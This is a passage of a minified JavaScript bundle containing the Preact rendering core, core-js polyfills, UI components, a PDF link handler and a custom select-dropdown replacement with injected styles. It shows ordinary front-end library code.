e.defaultProps)void 0===a[s]&&(a[s]=e.defaultProps[s]);return b(e,a,i,o,null)}function b(e,t,r,n,s){var a={type:e,props:t,key:r,ref:n,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==s?++o:s,__i:-1,__u:0};return null==s&&null!=i.vnode&&i.vnode(a),a}function S(){return{current:null}}function L(e){return e.children}function O(e,t){this.props=e,this.context=t}function C(e,t){if(null==t)return e.__?C(e.__,e.__i+1):null;for(var r;t<e.__k.length;t++)if(null!=(r=e.__k[t])&&null!=r.__e)return r.__e;return"function"==typeof e.type?C(e):null}function A(e){var t,r;if(null!=(e=e.__)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(r=e.__k[t])&&null!=r.__e){e.__e=e.__c.base=r.__e;break}return A(e)}}function N(e){(!e.__d&&(e.__d=!0)&&a.push(e)&&!T.__r++||c!=i.debounceRendering)&&((c=i.debounceRendering)||l)(T)}function T(){for(var e,t,r,n,o,s,c,l=1;a.length;)a.length>l&&a.sort(u),e=a.shift(),l=a.length,e.__d&&(r=void 0,n=void 0,o=(n=(t=e).__v).__e,s=[],c=[],t.__P&&((r=y({},n)).__v=n.__v+1,i.vnode&&i.vnode(r),G(t.__P,r,n,t.__n,t.__P.namespaceURI,32&n.__u?[o]:null,s,null==o?C(n):o,!!(32&n.__u),c),r.__v=n.__v,r.__.__k[r.__i]=r,V(s,r,c),n.__e=n.__=null,r.__e!=o&&A(r)));T.__r=0}function P(e,t,r,n,i,o,s,a,c,l,u){var d,f,h,p,v,E,g,y=n&&n.__k||m,w=t.length;for(c=R(r,t,y,c,w),d=0;d<w;d++)null!=(h=r.__k[d])&&(f=-1==h.__i?_:y[h.__i]||_,h.__i=d,E=G(e,h,f,i,o,s,a,c,l,u),p=h.__e,h.ref&&f.ref!=h.ref&&(f.ref&&B(f.ref,null,h),u.push(h.ref,h.__c||p,h)),null==v&&null!=p&&(v=p),(g=!!(4&h.__u))||f.__k===h.__k?c=M(h,c,e,g):"function"==typeof h.type&&void 0!==E?c=E:p&&(c=p.nextSibling),h.__u&=-7);return r.__e=v,c}function R(e,t,r,n,i){var o,s,a,c,l,u=r.length,d=u,f=0;for(e.__k=new Array(i),o=0;o<i;o++)null!=(s=t[o])&&"boolean"!=typeof s&&"function"!=typeof s?("string"==typeof s||"number"==typeof s||"bigint"==typeof s||s.constructor==String?s=e.__k[o]=b(null,s,null,null,null):g(s)?s=e.__k[o]=b(L,{children:s},null,null,null):void 0===s.constructor&&s.__b>0?s=e.__k[o]=b(s.type,s.props,s.key,s.ref?s.ref:null,s.__v):e.__k[o]=s,c=o+f,s.__=e,s.__b=e.__b+1,a=null,-1!=(l=s.__i=D(s,r,c,d))&&(d--,(a=r[l])&&(a.__u|=2)),null==a||null==a.__v?(-1==l&&(i>u?f--:i<u&&f++),"function"!=typeof s.type&&(s.__u|=4)):l!=c&&(l==c-1?f--:l==c+1?f++:(l>c?f--:f++,s.__u|=4))):e.__k[o]=null;if(d)for(o=0;o<u;o++)null!=(a=r[o])&&!(2&a.__u)&&(a.__e==n&&(n=C(a)),H(a,a));return n}function M(e,t,r,n){var i,o;if("function"==typeof e.type){for(i=e.__k,o=0;i&&o<i.length;o++)i[o]&&(i[o].__=e,t=M(i[o],t,r,n));return t}e.__e!=t&&(n&&(t&&e.type&&!t.parentNode&&(t=C(e)),r.insertBefore(e.__e,t||null)),t=e.__e);do{t=t&&t.nextSibling}while(null!=t&&8==t.nodeType);return t}function k(e,t){return t=t||[],null==e||"boolean"==typeof e||(g(e)?e.some(function(e){k(e,t)}):t.push(e)),t}function D(e,t,r,n){var i,o,s,a=e.key,c=e.type,l=t[r],u=null!=l&&!(2&l.__u);if(null===l&&null==a||u&&a==l.key&&c==l.type)return r;if(n>(u?1:0))for(i=r-1,o=r+1;i>=0||o<t.length;)if(null!=(l=t[s=i>=0?i--:o++])&&!(2&l.__u)&&a==l.key&&c==l.type)return s;return-1}function x(e,t,r){"-"==t[0]?e.setProperty(t,null==r?"":r):e[t]=null==r?"":"number"!=typeof r||E.test(t)?r:r+"px"}function j(e,t,r,n,i){var o,s;e:if("style"==t)if("string"==typeof r)e.style.cssText=r;else{if("string"==typeof n&&(e.style.cssText=n=""),n)for(t in n)r&&t in r||x(e.style,t,"");if(r)for(t in r)n&&r[t]==n[t]||x(e.style,t,r[t])}else if("o"==t[0]&&"n"==t[1])o=t!=(t=t.replace(d,"$1")),s=t.toLowerCase(),t=s in e||"onFocusOut"==t||"onFocusIn"==t?s.slice(2):t.slice(2),e.l||(e.l={}),e.l[t+o]=r,r?n?r.u=n.u:(r.u=f,e.addEventListener(t,o?p:h,o)):e.removeEventListener(t,o?p:h,o);else{if("http://www.w3.org/2000/svg"==i)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=t&&"height"!=t&&"href"!=t&&"list"!=t&&"form"!=t&&"tabIndex"!=t&&"download"!=t&&"rowSpan"!=t&&"colSpan"!=t&&"role"!=t&&"popover"!=t&&t in e)try{e[t]=null==r?"":r;break e}catch(e){}"function"==typeof r||(null==r||!1===r&&"-"!=t[4]?e.removeAttribute(t):e.setAttribute(t,"popover"==t&&1==r?"":r))}}function U(e){return function(t){if(this.l){var r=this.l[t.type+e];if(null==t.t)t.t=f++;else if(t.t<r.u)return;return r(i.event?i.event(t):t)}}}function G(e,t,r,n,o,s,a,c,l,u){var d,f,h,p,v,_,m,E,I,b,S,C,A,N,T,R,M,k=t.type;if(void 0!==t.constructor)return null;128&r.__u&&(l=!!(32&r.__u),s=[c=t.__e=r.__e]),(d=i.__b)&&d(t);e:if("function"==typeof k)try{if(E=t.props,I="prototype"in k&&k.prototype.render,b=(d=k.contextType)&&n[d.__c],S=d?b?b.props.value:d.__:n,r.__c?m=(f=t.__c=r.__c).__=f.__E:(I?t.__c=f=new k(E,S):(t.__c=f=new O(E,S),f.constructor=k,f.render=Y),b&&b.sub(f),f.state||(f.state={}),f.__n=n,h=f.__d=!0,f.__h=[],f._sb=[]),I&&null==f.__s&&(f.__s=f.state),I&&null!=k.getDerivedStateFromProps&&(f.__s==f.state&&(f.__s=y({},f.__s)),y(f.__s,k.getDerivedStateFromProps(E,f.__s))),p=f.props,v=f.state,f.__v=t,h)I&&null==k.getDerivedStateFromProps&&null!=f.componentWillMount&&f.componentWillMount(),I&&null!=f.componentDidMount&&f.__h.push(f.componentDidMount);else{if(I&&null==k.getDerivedStateFromProps&&E!==p&&null!=f.componentWillReceiveProps&&f.componentWillReceiveProps(E,S),t.__v==r.__v||!f.__e&&null!=f.shouldComponentUpdate&&!1===f.shouldComponentUpdate(E,f.__s,S)){for(t.__v!=r.__v&&(f.props=E,f.state=f.__s,f.__d=!1),t.__e=r.__e,t.__k=r.__k,t.__k.some(function(e){e&&(e.__=t)}),C=0;C<f._sb.length;C++)f.__h.push(f._sb[C]);f._sb=[],f.__h.length&&a.push(f);break e}null!=f.componentWillUpdate&&f.componentWillUpdate(E,f.__s,S),I&&null!=f.componentDidUpdate&&f.__h.push(function(){f.componentDidUpdate(p,v,_)})}if(f.context=S,f.props=E,f.__P=e,f.__e=!1,A=i.__r,N=0,I){for(f.state=f.__s,f.__d=!1,A&&A(t),d=f.render(f.props,f.state,f.context),T=0;T<f._sb.length;T++)f.__h.push(f._sb[T]);f._sb=[]}else do{f.__d=!1,A&&A(t),d=f.render(f.props,f.state,f.context),f.state=f.__s}while(f.__d&&++N<25);f.state=f.__s,null!=f.getChildContext&&(n=y(y({},n),f.getChildContext())),I&&!h&&null!=f.getSnapshotBeforeUpdate&&(_=f.getSnapshotBeforeUpdate(p,v)),R=d,null!=d&&d.type===L&&null==d.key&&(R=z(d.props.children)),c=P(e,g(R)?R:[R],t,r,n,o,s,a,c,l,u),f.base=t.__e,t.__u&=-161,f.__h.length&&a.push(f),m&&(f.__E=f.__=null)}catch(e){if(t.__v=null,l||null!=s)if(e.then){for(t.__u|=l?160:128;c&&8==c.nodeType&&c.nextSibling;)c=c.nextSibling;s[s.indexOf(c)]=null,t.__e=c}else{for(M=s.length;M--;)w(s[M]);W(t)}else t.__e=r.__e,t.__k=r.__k,e.then||W(t);i.__e(e,t,r)}else null==s&&t.__v==r.__v?(t.__k=r.__k,t.__e=r.__e):c=t.__e=F(r.__e,t,r,n,o,s,a,l,u);return(d=i.diffed)&&d(t),128&t.__u?void 0:c}function W(e){e&&e.__c&&(e.__c.__e=!0),e&&e.__k&&e.__k.forEach(W)}function V(e,t,r){for(var n=0;n<r.length;n++)B(r[n],r[++n],r[++n]);i.__c&&i.__c(t,e),e.some(function(t){try{e=t.__h,t.__h=[],e.some(function(e){e.call(t)})}catch(e){i.__e(e,t.__v)}})}function z(e){return"object"!=typeof e||null==e||e.__b&&e.__b>0?e:g(e)?e.map(z):y({},e)}function F(e,t,r,o,s,a,c,l,u){var d,f,h,p,v,m,E,y=r.props||_,I=t.props,b=t.type;if("svg"==b?s="http://www.w3.org/2000/svg":"math"==b?s="http://www.w3.org/1998/Math/MathML":s||(s="http://www.w3.org/1999/xhtml"),null!=a)for(d=0;d<a.length;d++)if((v=a[d])&&"setAttribute"in v==!!b&&(b?v.localName==b:3==v.nodeType)){e=v,a[d]=null;break}if(null==e){if(null==b)return document.createTextNode(I);e=document.createElementNS(s,b,I.is&&I),l&&(i.__m&&i.__m(t,a),l=!1),a=null}if(null==b)y===I||l&&e.data==I||(e.data=I);else{if(a=a&&n.call(e.childNodes),!l&&null!=a)for(y={},d=0;d<e.attributes.length;d++)y[(v=e.attributes[d]).name]=v.value;for(d in y)if(v=y[d],"children"==d);else if("dangerouslySetInnerHTML"==d)h=v;else if(!(d in I)){if("value"==d&&"defaultValue"in I||"checked"==d&&"defaultChecked"in I)continue;j(e,d,null,v,s)}for(d in I)v=I[d],"children"==d?p=v:"dangerouslySetInnerHTML"==d?f=v:"value"==d?m=v:"checked"==d?E=v:l&&"function"!=typeof v||y[d]===v||j(e,d,v,y[d],s);if(f)l||h&&(f.__html==h.__html||f.__html==e.innerHTML)||(e.innerHTML=f.__html),t.__k=[];else if(h&&(e.innerHTML=""),P("template"==t.type?e.content:e,g(p)?p:[p],t,r,o,"foreignObject"==b?"http://www.w3.org/1999/xhtml":s,a,c,a?a[0]:r.__k&&C(r,0),l,u),null!=a)for(d=a.length;d--;)w(a[d]);l||(d="value","progress"==b&&null==m?e.removeAttribute("value"):null!=m&&(m!==e[d]||"progress"==b&&!m||"option"==b&&m!=y[d])&&j(e,d,m,y[d],s),d="checked",null!=E&&E!=e[d]&&j(e,d,E,y[d],s))}return e}function B(e,t,r){try{if("function"==typeof e){var n="function"==typeof e.__u;n&&e.__u(),n&&null==t||(e.__u=e(t))}else e.current=t}catch(e){i.__e(e,r)}}function H(e,t,r){var n,o;if(i.unmount&&i.unmount(e),(n=e.ref)&&(n.current&&n.current!=e.__e||B(n,null,t)),null!=(n=e.__c)){if(n.componentWillUnmount)try{n.componentWillUnmount()}catch(e){i.__e(e,t)}n.base=n.__P=null}if(n=e.__k)for(o=0;o<n.length;o++)n[o]&&H(n[o],t,r||"function"!=typeof e.type);r||w(e.__e),e.__c=e.__=e.__e=void 0}function Y(e,t,r){return this.constructor(e,r)}function Q(e,t,r){var o,s,a,c;t==document&&(t=document.documentElement),i.__&&i.__(e,t),s=(o="function"==typeof r)?null:r&&r.__k||t.__k,a=[],c=[],G(t,e=(!o&&r||t).__k=I(L,null,[e]),s||_,_,t.namespaceURI,!o&&r?[r]:s?null:t.firstChild?n.call(t.childNodes):null,a,!o&&r?r:s?s.__e:t.firstChild,o,c),V(a,e,c)}function J(e,t){Q(e,t,J)}function X(e,t,r){var i,o,s,a,c=y({},e.props);for(s in e.type&&e.type.defaultProps&&(a=e.type.defaultProps),t)"key"==s?i=t[s]:"ref"==s?o=t[s]:c[s]=void 0===t[s]&&null!=a?a[s]:t[s];return arguments.length>2&&(c.children=arguments.length>3?n.call(arguments,2):r),b(e.type,c,i||e.key,o||e.ref,null)}function K(e){function t(e){var r,n;return this.getChildContext||(r=new Set,(n={})[t.__c]=this,this.getChildContext=function(){return n},this.componentWillUnmount=function(){r=null},this.shouldComponentUpdate=function(e){this.props.value!=e.value&&r.forEach(function(e){e.__e=!0,N(e)})},this.sub=function(e){r.add(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){r&&r.delete(e),t&&t.call(e)}}),e.children}return t.__c="__cC"+v++,t.__=e,t.Provider=t.__l=(t.Consumer=function(e,t){return e.children(t)}).contextType=t,t}n=m.slice,i={__e:function(e,t,r,n){for(var i,o,s;t=t.__;)if((i=t.__c)&&!i.__)try{if((o=i.constructor)&&null!=o.getDerivedStateFromError&&(i.setState(o.getDerivedStateFromError(e)),s=i.__d),null!=i.componentDidCatch&&(i.componentDidCatch(e,n||{}),s=i.__d),s)return i.__E=i}catch(t){e=t}throw e}},o=0,s=function(e){return null!=e&&void 0===e.constructor},O.prototype.setState=function(e,t){var r;r=null!=this.__s&&this.__s!=this.state?this.__s:this.__s=y({},this.state),"function"==typeof e&&(e=e(y({},r),this.props)),e&&y(r,e),null!=e&&this.__v&&(t&&this._sb.push(t),N(this))},O.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),N(this))},O.prototype.render=L,a=[],l="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,u=function(e,t){return e.__v.__b-t.__v.__b},T.__r=0,d=/(PointerCapture)$|Capture$/i,f=0,h=U(!1),p=U(!0),v=0},50283:(e,t,r)=>{"use strict";var n=r(79504),i=r(79039),o=r(94901),s=r(39297),a=r(43724),c=r(10350).CONFIGURABLE,l=r(33706),u=r(91181),d=u.enforce,f=u.get,h=String,p=Object.defineProperty,v=n("".slice),_=n("".replace),m=n([].join),E=a&&!i(function(){return 8!==p(function(){},"length",{value:8}).length}),g=String(String).split("String"),y=e.exports=function(e,t,r){"Symbol("===v(h(t),0,7)&&(t="["+_(h(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(t="get "+t),r&&r.setter&&(t="set "+t),(!s(e,"name")||c&&e.name!==t)&&(a?p(e,"name",{value:t,configurable:!0}):e.name=t),E&&r&&s(r,"arity")&&e.length!==r.arity&&p(e,"length",{value:r.arity});try{r&&s(r,"constructor")&&r.constructor?a&&p(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var n=d(e);return s(n,"source")||(n.source=m(g,"string"==typeof t?t:"")),e};Function.prototype.toString=y(function(){return o(this)&&f(this).source||l(this)},"toString")},50341:(e,t,r)=>{"use strict";r(16280),r(44114),r(18111),r(22489),r(7588),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n,i=r(22292),o=(n=r(64556))&&n.__esModule?n:{default:n},s=r(10201);const a=["children","className","ariaLabel","title"];function c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function l(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?c(Object(r),!0).forEach(function(t){u(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function u(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}t.default=e=>{let{children:t,className:r,ariaLabel:n,title:c}=e,u=function(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],-1===t.indexOf(r)&&{}.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}(e,a);return(0,s.jsx)("button",l(l({className:(0,i.clsx)(o.default.base,r),"aria-label":n,title:null!=n?n:c},u),{},{children:t}))}},50505:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(10201);t.default=(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"100%",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor","stroke-width":"2","stroke-linecap":"round","stroke-linejoin":"round",children:[(0,n.jsx)("path",{stroke:"none",d:"M0 0h24v24H0z",fill:"none"}),(0,n.jsx)("path",{d:"M15 10l4.553 -2.276a1 1 0 0 1 1.447 .894v6.764a1 1 0 0 1 -1.447 .894l-4.553 -2.276v-4z"}),(0,n.jsx)("path",{d:"M3 6m0 2a2 2 0 0 1 2 -2h8a2 2 0 0 1 2 2v8a2 2 0 0 1 -2 2h-8a2 2 0 0 1 -2 -2z"})]})},50689:(e,t,r)=>{var n=r(50002),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,r,o,s,a){var c=1&r,l=n(e),u=l.length;if(u!=n(t).length&&!c)return!1;for(var d=u;d--;){var f=l[d];if(!(c?f in t:i.call(t,f)))return!1}var h=a.get(e),p=a.get(t);if(h&&p)return h==t&&p==e;var v=!0;a.set(e,t),a.set(t,e);for(var _=c;++d<u;){var m=e[f=l[d]],E=t[f];if(o)var g=c?o(E,m,f,t,e,a):o(m,E,f,e,t,a);if(!(void 0===g?m===E||s(m,E,r,o,a):g)){v=!1;break}_||(_="constructor"==f)}if(v&&!_){var y=e.constructor,w=t.constructor;y==w||!("constructor"in e)||!("constructor"in t)||"function"==typeof y&&y instanceof y&&"function"==typeof w&&w instanceof w||(v=!1)}return a.delete(e),a.delete(t),v}},50851:(e,t,r)=>{"use strict";var n=r(36955),i=r(55966),o=r(64117),s=r(26269),a=r(78227)("iterator");e.exports=function(e){if(!o(e))return i(e,a)||i(e,"@@iterator")||s[n(e)]}},51088:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(96395),s=r(10350),a=r(94901),c=r(33994),l=r(42787),u=r(52967),d=r(10687),f=r(66699),h=r(36840),p=r(78227),v=r(26269),_=r(57657),m=s.PROPER,E=s.CONFIGURABLE,g=_.IteratorPrototype,y=_.BUGGY_SAFARI_ITERATORS,w=p("iterator"),I="keys",b="values",S="entries",L=function(){return this};e.exports=function(e,t,r,s,p,_,O){c(r,t,s);var C,A,N,T=function(e){if(e===p&&D)return D;if(!y&&e&&e in M)return M[e];switch(e){case I:case b:case S:return function(){return new r(this,e)}}return function(){return new r(this)}},P=t+" Iterator",R=!1,M=e.prototype,k=M[w]||M["@@iterator"]||p&&M[p],D=!y&&k||T(p),x="Array"===t&&M.entries||k;if(x&&(C=l(x.call(new e)))!==Object.prototype&&C.next&&(o||l(C)===g||(u?u(C,g):a(C[w])||h(C,w,L)),d(C,P,!0,!0),o&&(v[P]=L)),m&&p===b&&k&&k.name!==b&&(!o&&E?f(M,"name",b):(R=!0,D=function(){return i(k,this)})),p)if(A={values:T(b),keys:_?D:T(I),entries:T(S)},O)for(N in A)(y||R||!(N in M))&&h(M,N,A[N]);else n({target:t,proto:!0,forced:y||R},A);return o&&!O||M[w]===D||h(M,w,D,{name:p}),v[t]=D,A}},51099:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(61701),r(13579),r(27495),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n,i=r(50048),o=r(49715),s=r(44661),a=(n=r(97005))&&n.__esModule?n:{default:n};function c(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function l(e,t){return e.get(d(e,t))}function u(e,t,r){return e.set(d(e,t),r),r}function d(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var f=new WeakMap,h=new WeakMap,p=new WeakMap,v=new WeakMap;class _ extends o.NavigationHandler{constructor(e,t){var r;super(),c(this,f,void 0),c(this,h,void 0),c(this,p,e=>new URL(e,window.location.href).pathname.split("/").pop()),c(this,v,(e,t,r,n)=>{const{document:i}=n,o=document.createElement("div");o.style.width="100%",o.style.height="100%",i.load(e,t,r,{element:o,type:this.type}),l(h,this).openPdfViewer(e,o,()=>{const t=l(p,this).call(this,e);i.icon="",i.title=t,i.isLoading=!1})}),u(f,this,(null===(r=t.pdfLinks)||void 0===r?void 0:r.map(i.convertLinkToRegExp))||[]),u(h,this,new a.default(e,t.api))}get type(){return s.NAVIGATION_TYPE.PDF}shouldHandleEvent(e){return e.eventPhase!==Event.CAPTURING_PHASE&&!e.defaultPrevented}shouldHandle(e){const t=new URL(e,window.location.origin);return t.search="",l(f,this).some(e=>e.test(t))}handle(e,t,r,n){return l(v,this).call(this,e,t,r,n),{document:n.document}}}t.default=_},51112:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(16280),r(18111),r(7588),r(61701),r(17642),r(58004),r(33853),r(45876),r(32475),r(15024),r(31698),r(62953);var n=r(20949),i=r(79883);function o(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function s(e,t){return e.get(c(e,t))}function a(e,t,r){return e.set(c(e,t),r),r}function c(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}var l=new WeakMap,u=new WeakMap,d=new WeakMap,f=new WeakMap,h=new WeakMap,p=new WeakMap,v=new WeakMap,_=new WeakMap,m=new WeakMap,E=new WeakMap,g=new WeakMap,y=new WeakMap,w=new WeakMap,I=new WeakMap,b=new WeakMap,S=new WeakMap,L=new WeakMap,O=new WeakMap,C=new WeakMap,A=new WeakMap,N=new WeakMap,T=new WeakMap,P=new WeakMap,R=new WeakMap;t.default=class{constructor(e){var t,r,c;o(this,l,void 0),o(this,u,void 0),o(this,d,void 0),o(this,f,void 0),o(this,h,void 0),o(this,p,void 0),o(this,v,void 0),o(this,_,void 0),o(this,m,void 0),o(this,E,void 0),t=this,c=e=>{s(u,this).has(e)||(s(u,this).add(e),e.addEventListener("mousedown",s(T,this)),e.addEventListener("keydown",s(P,this)),e.addEventListener("click",s(R,this),{capture:!0,passive:!0}))},(r=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(r="track"))in t?Object.defineProperty(t,r,{value:c,enumerable:!0,configurable:!0,writable:!0}):t[r]=c,o(this,g,()=>{var e,t,r;null===(e=s(_,this))||void 0===e||e.call(this),null===(t=s(m,this))||void 0===t||t.call(this),null===(r=s(E,this))||void 0===r||r.call(this),a(d,this,null)}),o(this,y,e=>{s(h,this)>=0&&s(f,this)[s(h,this)].removeHighlight(),s(f,this)[e].addHighlight(),a(h,this,e)}),o(this,w,()=>{if(s(h,this)<=0)return;let e=s(h,this)-1;for(;e>=0;){if(!s(f,this)[e].disabled)return s(y,this).call(this,e);e--}}),o(this,I,()=>{if(s(h,this)>=s(f,this).length-1)return;let e=s(h,this)+1;for(;e<s(f,this).length;){if(!s(f,this)[e].disabled)return s(y,this).call(this,e);e++}}),o(this,b,()=>{s(f,this)[s(h,this)].select()}),o(this,S,()=>{s(f,this).forEach(e=>e.removeHighlight())}),o(this,L,e=>{switch(a(p,this,!1),e.code){case"ArrowUp":e.preventDefault(),s(w,this).call(this);break;case"ArrowDown":e.preventDefault(),s(I,this).call(this);break;case"Space":case"Enter":e.preventDefault(),s(b,this).call(this);break;case"Escape":e.preventDefault(),s(g,this).call(this)}}),o(this,O,()=>{a(p,this,!0)}),o(this,C,e=>{const t=e.ownerDocument||document,r=(e=>{const t=e.createElement("style");return e.head.appendChild(t),{appendRule:e=>{try{t.sheet.insertRule(e,t.sheet.cssRules.length)}catch(e){}},cleanUp:()=>t.remove()}})(t);var o;a(E,this,r.cleanUp),(o=r.appendRule)('\n    .cbioSelect {\n      z-index: 2147483647;\n      background-color: #6e6e6e;\n      box-sizing: border-box;\n      padding: 5px;\n      font-size: 13px;\n      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;\n      border-radius: 5px;\n      border: 1px solid #ccc;\n      max-height: 300px;\n      overflow-y: auto;\n      scrollbar-width: thin;\n      scrollbar-color: #c0c0c0 transparent;\n    }\n  '),o("\n    .cbioOption {\n      color: white;\n      padding: 5px;\n      border-radius: 5px;\n      cursor: pointer;\n      display: flex;\n    }\n  "),o("\n    .cbioOption:hover {\n      background-color: #649eec;\n    }\n  "),o("\n    .cbioOptionIcon {\n      visibility: hidden;\n      margin-right: 5px;\n    }\n  "),o("\n    .cbioOptionSelect .cbioOptionIcon {\n      visibility: visible;\n    }\n  "),o("\n    .cbioOptionDisable {\n      color: #a9a9a9;\n      pointer-events: none;\n    }\n  "),o("\n    .cbioOptionHighlight.cbioOption {\n      background-color: #649eec;\n    }\n  "),o("\n    .cbioSelect::-webkit-scrollbar {\n      width: 8px;\n    }\n  "),o("\n    .cbioSelect::-webkit-scrollbar-track {\n      background: transparent;\n    }\n  "),o("\n    .cbioSelect::-webkit-scrollbar-thumb {\n      background-color: #c0c0c0;\n      border-radius: 4px;\n    }\n  "),o("\n    .cbioSelect::-webkit-scrollbar-thumb:hover {\n      background-color: #a0a0a0;\n    }\n  ");const c=s(l,this).isRedacted(e),u=((e,t,r,n,i)=>{const o=e.createElement("div");return o.classList.add("cbioSelect"),t&&o.classList.add("__cbio_ignored"),o.setAttribute("role","combobox"),o.setAttribute("aria-expanded","true"),o.tabIndex=0,o.addEventListener("keydown",r),o.addEventListener("mouseenter",n),o.addEventListener("mousemove",i),{element:o,addOption:e=>o.appendChild(e.element),cleanUp:()=>o.remove()}})(t,c,s(L,this),s(S,this),s(O,this));a(m,this,u.cleanUp);const d=Array.from(e.options);return a(f,this,d.map((r,n)=>{const{text:o,value:c,disabled:l}=r,d=!l&&r.selected,f=((e,t,r,n,i,o)=>{const s=e.createElement("div");s.classList.add("cbioOption"),n&&s.classList.add("cbioOptionDisable"),r&&s.classList.add("cbioOptionSelect"),s.setAttribute("role","option"),s.setAttribute("aria-disabled",n),s.setAttribute("aria-selected",r),s.addEventListener("mouseup",()=>i()),s.addEventListener("mouseenter",o);const a=e.createElement("img");a.className="cbioOptionIcon",a.src='data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M5 12l5 5l10 -10" /></svg>';const c=e.createElement("span");return c.innerText=t,s.appendChild(a),s.appendChild(c),{element:s,disabled:n,addHighlight:()=>{s.classList.add("cbioOptionHighlight"),s.scrollIntoView({block:"nearest",inline:"nearest"})},removeHighlight:()=>s.classList.remove("cbioOptionHighlight"),select:()=>i()}})(t,o,d,l,()=>{s(v,this)&&(e.value=c,r.selected=!0,e.dispatchEvent(new i.Event("input",{bubbles:!0})),e.dispatchEvent(new i.Event("change",{bubbles:!0})),s(g,this).call(this))},()=>{s(p,this)&&s(y,this).call(this,n)});return d&&(a(h,this,n),f.addHighlight()),u.addOption(f),f})),e.after(u.element),a(_,this,(0,n.autoUpdate)(e,u.element,((e,t)=>{let r=!1,i=!1;return()=>{(0,n.computePosition)(e,t,{placement:"bottom-start",strategy:"fixed",middleware:[(0,n.flip)(),(0,n.size)({apply(){i&&Object.assign(t.style,{width:"".concat(e.offsetWidth,"px")})}})]}).then(n=>{let{x:o,y:s}=n;Object.assign(t.style,{top:"".concat(s,"px"),left:"".concat(o,"px"),position:"fixed"}),r||(i=t.offsetWidth<e.offsetWidth,t.focus()),r=!0})}})(e,u.element))),{containsElement:t=>e===t||u.element===t||!!u.element.contains(t)}}),o(this,A,e=>{s(d,this)?s(g,this).call(this):(a(v,this,!1),setTimeout(()=>{a(v,this,!0)},200),a(d,this,s(C,this).call(this,e)))}),o(this,N,e=>{var t;if(!s(l,this).shouldShowSelect())return!1;if("SELECT"!==(null===(t=e.target)||void 0===t?void 0:t.tagName))return!1;if(e.target.size>1)return!1;if(e.defaultPrevented)return!1;const r=e.target;return 0!==r.options.length&&!r.multiple}),o(this,T,e=>{s(N,this).call(this,e)&&0===e.button&&(e.preventDefault(),s(A,this).call(this,e.target))}),o(this,P,e=>{s(N,this).call(this,e)&&["Space","ArrowDown","ArrowUp"].includes(e.code)&&(e.preventDefault(),s(A,this).call(this,e.target))}),o(this,R,e=>{var t;!1===(null===(t=s(d,this))||void 0===t?void 0:t.containsElement(e.target))&&s(v,this)&&s(g,this).call(this)}),a(l,this,e),a(u,this,new Set)}}},51227:(e,t,r)=>{"use strict";r(33110),r(27495),r(25440),t.formatArgs=function(t){if(t[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+t[0]+(this.useColors?"%c ":" ")+"+"+e.exports.humanize(this.diff),!this.useColors)return;const r="color: "+this.color;t.splice(1,0,r,"color: inherit");let 